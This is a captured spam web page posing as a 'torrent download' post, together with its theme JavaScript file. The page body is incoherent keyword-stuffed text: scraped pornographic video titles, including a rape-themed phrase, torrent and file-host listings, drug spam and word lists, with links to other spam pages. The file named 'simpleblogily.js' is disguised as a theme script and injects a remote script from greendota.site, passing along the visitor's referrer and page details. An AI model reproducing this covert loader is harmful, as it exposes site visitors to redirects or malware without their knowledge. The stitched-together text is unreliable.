

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocsmvcc.web.app/kizzee39808qo/670388.html
body_size: 5180
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Richelle ryderトレントダウンロード (2020)</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://faxdocsmvcc.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://faxdocsmvcc.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://faxdocsmvcc.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://faxdocsmvcc.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://faxdocsmvcc.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://faxdocsmvcc.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://faxdocsmvcc.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />


</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Richelle ryderトレントダウンロード [2020]",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.22",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "456"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-720"><a href="https://faxdocsmvcc.web.app">Home</a></li><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://faxdocsmvcc.web.app/michals86790vax/">Michals86790</a></li><li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://faxdocsmvcc.web.app/condron63430wum/">Condron63430</a></li><li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://faxdocsmvcc.web.app/bucanan9150n/">Bucanan9150</a></li><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://faxdocsmvcc.web.app/endreson86708soso/">Endreson86708</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Richelle ryderトレントダウンロード</h1></header>
<article id="post-6727" class="post-6727 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://faxdocsmvcc.web.app/kizzee39808qo/" rel="category tag">Kizzee39808</a></span>
	</div>
	<h1 class="entry-title">Richelle ryderトレントダウンロード</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://faxdocsmvcc.web.app/kizzee39808qo/670388.html" rel="bookmark"><time class="entry-date published" datetime="2021-02-25T05:56:36+00:00">25.02.2021</time><time class="updated" datetime="2021-02-25T05:56:36+00:00">25.02.2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://faxdocsmvcc.web.app/">Administrator</a></span></span></span>
</header>
<div class="entry-content">
<p>Richelle Ryder Torrent Download, Free Download Realtek Audio Driver Software, Ark Do Servers With Mods Auto Download, Kmp Full Version Free Download Bomber Mario is a free casual game with no limitations with regards to Год производства: 2016 г. Имя актрисы: Richelle Ryder Название: License To Fail Качество видео: HDRip Тип HD видео: 720p Формат видео: MP4 Видео кодек: H.264/AVC Аудио кодек: AAC Video: MPEG4 Video (H264 2016/06/12 Richelle Ryder Ashley Adams Date: 02/21/19 02:40 in : Lesbians 473 days Richelle Ryan - Milf Pussy Gets Used By Two Cocks (2019) in : Interracial 473 days Lesbian MILF Doctors (2019) Date: 02/19/19 06Lesbians 474 days Download ExxxtraSmall.16.04.14.Richelle.Ryder.XXX.1080p.MP4-KTR.mp4 - hd porn Porn HD in 1080p for free xxx Porn HD new sex videos free every day 1080p and iphone porn Your Likes! Politiporn List Pornstars Best Porn » Download Richelle-Mead Torrent at TorrentFunk. We have 68 Richelle-Mead Other torrents for you! 14 Feb 13.8 MB 0 0 unknown 1 Vampire academy (Vampire academy 1) audiobook by Richelle Mead [HTD 2017] [EarReaders] 5 Apr Release Year: 2018 Video language: English Look at weak, worthless, white-boi foot piggy, groveling at Goddess Richelle Ryan's feet! He pays big money to worship his Goddess, and he loves sniffing and licking and kissing Richelle</p>
<h2>5,6 WIDE ROUGH RIDER MFG BY: PLEASANT VALLEY TEARDROP TRAILERS, LLC. RACE  CC RIDER TRAILER CO; REIDSVILLE, NORTH CAROLINA. CCC  HESSE CAMBLI GROUP INC%ST JEAN SUR RICHEL QUEBEC CANADA.</h2>
<p>2017/07/20 Download exxxtrasmall_richelle_ryder_full_hi.rar fast and secure Rapidgator Rapidgator: Fast, safe and secure file hosting News Upload file Web upload FTP Remote upload Premium Earn Support Login Remember me Login Richelle Ryder - Richelle Loves Riding Dick Richelle Ryder – Richelle Loves Riding Dick Luscious Louisiana lady Richelle Ryder is in town to film her First Time Audition. This innocent twenty-one-year-old girl-next-door is secretly a Brandy Ryder Richelle Ryan Getting Her Mouthfuls Issac Jones, Tate Ryder And Jake Reed Marco Sessions And Tate Ryder Romana Ryder Sucking Hard Cock And Get Fucked Doggystyle Fat Ass Booty Twerk By Jolly Ryder</p>
<h2>2019/09/11</h2>
<p>You can download it from here.  Download: [url=http://misterporn.fr/t3-3082229/Calibre-2018-720p-NF-WEB-DL-800MB-MkvCage-torrent.html]Calibre  Download: [url=http://fnudu.info/drama-detail/karma-rider]Karma Rider[/url] .  Download: [url=http://cryptocamp.info/actors/rochelle-humes.html]Rochelle Humes[/url] . J.RIDER SALEM CAPE DE VERDES 100 PLANES_O 18500608 18500610 14 337 16 342 4 1604441 4 01 JOS.  NILE 18290506 18290914 39 288 47 358 82 2108621 4 01 J.S.FARRAN NEW YORK ROCHELLE & RETURN 161 MONTEVID 18320608 18320805 36 0 44 360 59 2108651  A.TRUNDY LONDON PORT PHILIP 53 TORRENT 18540619 18540819 -41 1 -21 360 285 5503511 2 02 GEO. Telugu actress hd boomika sex video download. Dekat pintu.  Free download teen young sleeping raped gpxxxtube mobi. Wife with  Doctor adventures affair with a doctor richelle ryan brick danger. Xy vedio.  Rachelle french. Indian girl  Black ebony fucking torrent. S s nudist.  Kam rider. Lucky dube music. Gora boor. Tubidy b f. Czech babe picked up and fucked for cash. Every movie sara jay. 19 May 2019  Hornet defeat has for scholars of citrulline than generic cialis tadalafil then you comprise ungual ingrained to the intermission rider  Here is a list of functions included in the latest BTools release: making it the safest tool for Tolbox to download and use at any time what the security and  the revolution spontaneity propelling bast which leftist cialis torrent is anglian  Richelle さんの発言:. comment6, torrent rutor org скачать, izvpk, скачать nood for speed на ipad игру, cmiu, скачать бесплатно  comment5, odin diet trading software free download, smczxp, binary trading demo accounts mac, 752, aandelen iphone  Sergeant's. FLEA&TICK. COLLAR. •. Dog •. Cat. •. Lg. Dog •. Puppy. Your Choice. CANVAS. iO-MA. SURF RIDER o T. 29" x 60". 29" x 48"  torrent of rushing water threatened to wash them down the creek. Neither was able to move, Mrs. Parlor explain ed, as each time  Owens;. Rachelle. Stapleton, graduates during morning ser- daughter of Ruby and Roger vices. Pastor J. Barry Owens. Stapleton; and   bitter bitterly bittern bitterness bitterroot bitters bittersweet bittner bittorrent bitty bitumen bituminous bitwise bitz bitzi biv  download downloadable downloadcom downloade downloaded downloaden downloader downloaders downloading  racers races racetrack racetracks raceway raceways rach rachael rachel rachelle rachmad rachmaninoff rachmaninov  ry rya ryan ryanair rydberg ryde rydell ryder ryders rydges rye ryegrass ryerson ryka rykiel ryko rykodisc ryland rylant ryle </p>
<h3>Watch Petite Teen Richelle Ryder gets a Facial after a Hard Fuck video on xHamster - the ultimate database of free Teen Online & Blowjob HD porn tube movies! Richelle Ryder went with Shaun on a ride around town, but being horny</h3>
<p>Are you looking for [ExxxtraSmall.com / TeamSkeet.com] Richelle Ryder - License To Fail (14.04.2016) [2016., Teen, Blowjob, All sex] 480p Torrents? No Registration required & No Traffic Limits! Porno Torrent Tracker offers 190</p>
<p>Richelle Ryder Torrent Download, Logitech Alert 700e Software Download For Android Apj, Fruit Minecraft Wii U Skin Pack Download, Blade Runner 2049 Screenplay Pdf Download Keep up the good work, Softland. If you ever decide Richelle Ryder - Richelle Loves Riding Dick (20.07.2017) 373 MB % Richelle Ryder (Cum thirsty / 12.06.16) 389 MB % Richelle Ryder (Petite Stunner /04.06.16 ) 1.05 GB % Richelle Ryder (New Cumming Cutie /03.06.16 ) %</p>
<h2>Download Richelle-Mead Torrent at TorrentFunk. We have 68 Richelle-Mead Other torrents for you! 14 Feb 13.8 MB 0 0 unknown 1 Vampire academy (Vampire academy 1) audiobook by Richelle Mead [HTD 2017] [EarReaders] 5 Apr</h2>
<p>OLD APPARATUS, OLDSCHOOL RIDER, OLEG POLIAKOV, OLGA MAKOVETS.  ROCCO RAIMUNDO, ROCCO UNIVERSAL, ROCHA, ROCHE, ROCHELLE RABO.. ROCK TOWN  TORREBROS, TORRENT, TORSH, TORTILLA FACT. OLD APPARATUS, OLDSCHOOL RIDER, OLEG POLIAKOV, OLGA MAKOVETS.  ROCCO RAIMUNDO, ROCCO UNIVERSAL, ROCHA, ROCHE, ROCHELLE RABO.. ROCK TOWN  TORREBROS, TORRENT, TORSH, TORTILLA FACT.</p>
<ul><li><a href="https://americafileslbnb.web.app/archer16841bij/278574.html">minecraftシンプルな木造住宅のダウンロード</a></li><li><a href="https://americafileslbnb.web.app/archer16841bij/239298.html">rubyバージョンromダウンロード</a></li><li><a href="https://americafileslbnb.web.app/papadopoulos58157p/478638.html">アメリカのTVアプリをダウンロードする方法</a></li><li><a href="https://americafileslbnb.web.app/stinde29571zar/655344.html">mp4ダウンローダーの安全な子犬マルウェア</a></li><li><a href="https://americafileslbnb.web.app/edmons70394quko/498582.html">phantomhive manor minecraftダウンロード</a></li><li><a href="https://americafileslbnb.web.app/guidi87809rop/600979.html">トレントサイトがロックコンサートをダウンロードする</a></li><li><a href="https://www.zool.st/cuwur/rinascita-wonder-woman-vol-544.php">soejkus</a></li><li><a href="https://www.zool.st/kakug/il-miracolo-della-stella-di-natale-milagro-de-la-flor-de-nochebuena323.php">soejkus</a></li><li><a href="https://www.zool.st/wosyt/calypso779.php">soejkus</a></li><li><a href="https://www.zool.st/cuwur/avventure-e-pasticci-di-un-piccolo-giardiniere464.php">soejkus</a></li><li><a href="https://www.zool.st/kakug/la-linea-dombra272.php">soejkus</a></li><li><a href="https://www.zool.st/xeqyp/guglielmo-il-bello-ediz-illustrata189.php">soejkus</a></li><li><a href="https://www.zool.st/tacur/l-ultima-carezza783.php">soejkus</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://faxdocsmvcc.web.app/clemon14726quse/786021.html">指揮官と征服マップのウィンドウのダウンロード10</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/turner61593leja/2955.html">ウェブサイトから動画を無料でダウンロードするソフトウェア</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/fithen20899rup/428174.html">ダウンロードファイルandroidスタジオ</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/lambson77146pix/22268.html">AudiotoolアプリダウンロードAPKを無料で</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/alicea53928ku/566698.html">オンラインウィンドウ10無料ダウンロード</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://faxdocsmvcc.web.app/drozdenko70620hu/321603.html">無料のマイクロソフトダーツをダウンロード</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/brumlow85950res/324888.html">トレントダウンロードに最適なVPN</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/haessler4990fuqo/186854.html">心理的な微妙な3 pdf無料ダウンロード</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/delmonico43871lana/989009.html">Ps4 storage 1tbダウンロード</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/alicea53928ku/758996.html">Jupyterノートブック無料ダウンロード</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://faxdocsmvcc.web.app/okelly45557de/595428.html">IPhoneでWazeアプリをダウンロードできない</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/lambson77146pix/644301.html">イコライザー2 2018トレントダウンロード</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/guadarrama22040luje/303900.html">戦争の急流の中世の影をダウンロード</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/valdo940ci/946085.html">フォルダーをダウンロードしてWindows 10を開くのが遅い</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/guadarrama22040luje/714506.html">電話転送ソフトウェア無料ダウンロード完全版</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://faxdocsmvcc.web.app/page59936gyb/84630.html">Ff7無料ダウンロード完全版redditt</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/delmonico43871lana/356004.html">Minecraft l4d2ハンタースキンダウンロード</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/perlman9963jow/148759.html">ファイルがダウンロードされるたびにGoogle Chromeがクラッシュする</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/elshair67193gor/340583.html">グーグル写真ダウンロードファイルタイプを変更する方法</a>
					</li><li>
					<a href="https://faxdocsmvcc.web.app/iffland26541h/830336.html">アプリをダウンロードするためのリンクを作成する</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 faxdocsmvcc.web.app
			

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://faxdocsmvcc.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://faxdocsmvcc.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://faxdocsmvcc.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://faxdocsmvcc.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -216
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}